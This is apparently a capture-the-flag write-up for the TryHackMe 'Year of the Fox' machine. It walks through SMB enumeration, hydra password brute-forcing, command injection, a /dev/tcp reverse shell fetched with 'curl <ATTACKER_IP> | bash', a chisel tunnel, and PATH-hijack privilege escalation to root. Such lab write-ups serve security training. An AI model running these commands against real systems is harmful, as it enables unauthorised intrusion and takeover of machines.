Year of the Fox
To solve this TryHackMe machine, we will to enumerate the SMB service to get valid usernames. After that, we will bruteforce some creds and use then to achieve RCE in a search functionality. We’ll bruteforce some passwords once again and abuse a sudoers privilege by using path hijacking. Let’s dive in!
Note: while I was attacking the machine, it got restarted and I got a new IP address for the machine. That is why there are different IPs across the file. I am sorry about that!
Recognisement
First things first: let’s check if we have connectivity to the victim machine, by sending an ICMP trace:

And yep, we sent a packet and received it back. Besides, we can already know which OS the machine is running, based on the TTL. As the TTL’s value is 63, it is quite likely for the OS to be a Linux distribution.
Now, let’s scan its ports, to see which one are opened using TCP protocol:

So ports 80, 139 and 445 are open. Basically, an HTTP service and SMB service. Let’s make a more exhaustive scan to these specific ports. To do so, we can run nmap with the options:
- -p80,139,445 \(\rightarrow\) To run the scan only on these ports
- -sC \(\rightarrow\) To run some basic scripts that nmap stores (programmed in Lua)
- -sV \(\rightarrow\) To try getting the service and version of the service running in the ports
- -oN targeted \(\rightarrow\) To save the output in a file named targeted
And this is the output:

Nothing really interesting, apart from a possible domain name: year-of-the-fox.lan (which we are going to add to our /etc/hosts file) and an 401 error in the webpage.
We can further enumerate the SMB service. To do so, we can use the tool enum4linux:
1
enum4linux 10.10.253.99
the only important output of this is:

which tell us that there exist two users: fox and rascal and

which tell us that there is a shared folder call yotf, but we can’t list its content, so we’ll come back to the SMB service once we have some creds :)
Let’s enumerate now the HTTP service. First of all, we can run some tools like whatweb or wig, in order to get some useful information about the webpage: CMS it is using, as well as programming languages, etc.

whatweb only tells us what we knew from the nmap scan.
Now, we access the webpage in our browser, and, as we expected, a popup asking us for credentials shows. We try some default creds but with no success. We can try to send a POST request to the main webpage to see if somethings changes, but again, there is nothing important.
Shell as www-data

We can now try to bruteforce the passwords for the users fox and rascal. Maybe we are lucky. To do so, we use hydra. First, we write the two users we have in a file called users.txt, and we can execute the following command:
1
hydra -u -L users.txt -P /usr/share/wordlists/rockyou.txt http-get://10.10.253.99
And…yes!! After a couple of minutes we found rascal’s password:
We log in as rascal, and we are showed this search pannel:

This page is making POST requests to the endpoint /assets/php/search.php. Apparently, there are some files named “creds2.txt”,”fox.txt” and “important-data.txt”. However, we do not know where those are located. There seems to be kind of a filter in the webpage frontend, which doesn’t let us write some special characters as ‘”’. To solve this problem, we can send the request to BurpSuite, and we may try to inject a command like this:

and if we send that request and we listen for ICMP packets with tcpdump, we can see how we receive the ICMP packet:

So it seems that we have RCE! Let’s try to make a reverse shell. To do so, we are going to write a reverse shell in a file named index.html with this content:
1
2
3
#!/bin/bash

bash -i >& /dev/tcp/10.8.160.84/443 0>&1
and we are going to set an HTTP server that hosts that file, and while being listening in the port 443, we are going to execute the command curl http://<ATTACKER_IP> | bash in the victim machine:

and we are in as the user www-data!!
First things first, let’s upgrade our shell to make it full interactive. To do so, we execute script -qc /bin/bash /dev/null, followed by Ctrl+Z. Then we type stty raw -echo; fg and reset xterm. After that, we are going to type export TERM=xterm-256color, source /etc/skel/.bashrc and export SHELL=bash, to make everything interactive and full of colours :)
Shell as fox
In the directory /var/www/files we can see the files that were prompted in the web. These are the contents:

The content of “creds2.txt” seems to be a base64 string, but if we try to decode it, nothing interesting comes up.
If we execute netstat -nat, we can see that the port 22 (SSH) is open:

If we try to execute the command ssh as the user www-data, we don’t have permission to do that. To solve this problem, we can try to make my port 2222 (for example) to be the port 22 of the victim machine. To do that, we can use chisel. Out attacker machine will be the server and the victim machine will be the client. In the attaacker machine we execute the command:
1
./chisel server --reverse -p 1234
and in the victim machine:
1
./chisel client <ATTACKER_IP>:1234 R:2222:127.0.0.1:22

and after that, we can use our port 2222 as the victim machine’s port 22, and we can try to bruteforce the password for the user fox. We can use hydra again:
1
hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://<ATTACKER_IP> -s 2222
and we are lucky!!

Let’s connect to ssh as the user fox then:
Privilege escalation
We can check for sudo privileges, and we got one:

A quick search in Google tells us that we can hijack the path of the poweroff binary. We will create a binary called poweroff in the /tmp directory, which contains the code chmod u+s /bin/bash, so that we can gain access as root.
1
echo 'chmod u+s /bin/bash' > /tmp/poweroff
Now, we have to make the /tmp directory the first one in the PATH variable:
1
export PATH=/tmp:$PATH
and give the file executable permissions:
1
chmod +x /tmp/poweroff
And then we execute
1
sudo /usr/sbin/shutdown
and…

This is it! Pwned :)